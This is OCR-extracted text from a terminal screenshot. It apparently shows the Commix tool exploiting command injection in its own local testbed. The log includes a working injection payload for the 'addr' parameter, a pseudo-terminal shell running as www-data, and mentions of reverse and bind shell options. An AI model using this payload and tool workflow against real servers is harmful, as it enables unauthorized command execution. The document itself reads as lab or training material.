 Commix testbed - Com...
kali@kali: ~/Documents...
01:08 PM
93%
kali@kali: ~/Documents/commix-master
File Actions Edit View Help
[info] Checking connection to the target URL.
[info] Setting the GET parameter 'addr' for tests.
[info] Testing the (results-based) classic command injection technique.
[info] The GET parameter 'addr' seems injectable via (results-based) classic command injec
tion technique.
|_ ;echo EEGIDH$((74+42))$(echo EEGIDH)EEGIDH
Do you want a Pseudo-Terminal shell? [Y/n] > Y
Pseudo-Terminal (type '?' for available options)
commix(os_shell) > ?
---[ Available options ]---
Type '?' to get all the available options.
Type 'back' to move back from the current context.
Type 'quit' (or use <Ctrl-C>) to quit commix.
Type 'reverse_tcp' to get a reverse TCP connection.
Type 'bind_tcp' to set a bind TCP connection.
commix(os_shell) > whoami
www-data
commix(os_shell) > pwd
/var/www/example.com/public_html/commix-testbed/scenarios/regular/GET
commix(os_shell) >
[error] User aborted procedure during the exploitation phase (Ctrl-C was pressed).
[info] Fetched data logged to text files under '/home/kali/Documents/commix-master/.output
/localhost_3000/logs.txt'.
kali@kali:~/Documents/commix-master$ python commix.py --url="http://localhost:3000/commix-
testbed/scenarios/regular/GET/classic.php?addr=INJECT_HERE" --current-user --hostname --is
-root
Commix testbed - A command injection test environment!
to test commix's vulnerability
Back to command injection scenarios categories